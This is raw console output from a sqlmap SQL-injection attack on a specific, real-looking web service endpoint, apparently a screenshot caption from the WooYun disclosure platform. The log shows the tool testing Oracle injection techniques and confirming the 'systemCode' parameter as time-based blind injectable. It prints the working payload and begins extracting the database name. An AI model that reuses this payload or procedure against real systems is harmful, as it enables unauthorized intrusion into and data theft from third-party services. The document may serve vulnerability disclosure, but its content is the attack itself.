 管理员: SQLMap - python  SQLMap/SQLMap.py -u "https://zc.urtrust.com.cn:9093/casserve...
[17:35:51] [INFO] testing 'Oracle error-based - GROUP BY and ORDER BY clauses'
[17:35:51] [INFO] testing 'Oracle inline queries'
[17:35:51] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[17:35:51] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[17:35:52] [INFO] testing 'Oracle stacked queries (heavy query)'
[17:35:54] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[17:35:55] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[17:35:56] [INFO] testing 'Oracle AND time-based blind'
[17:35:57] [INFO] testing 'Oracle AND time-based blind (comment)'
[17:35:58] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[17:36:59] [INFO] GET parameter 'systemCode' seems to be 'Oracle AND time-based
blind (heavy query)' injectable
[17:36:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:36:59] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:36:59] [INFO] heuristics detected web page charset 'ISO-8859-2'
[17:37:03] [INFO] checking if the injection point on GET parameter 'systemCode'
is a false positive
[17:37:33] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
GET parameter 'systemCode' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] N
sqlmap identified the following injection points with a total of 126 HTTP(s) req
uests:
---
Parameter: systemCode (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: systemCode=prpall' AND 7259=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_
USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'Tzub'='Tzub
---
[17:39:12] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:39:12] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[17:39:12] [INFO] fetching current database
[17:39:12] [INFO] retrieved:
[17:39:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
U
www.wooyun.org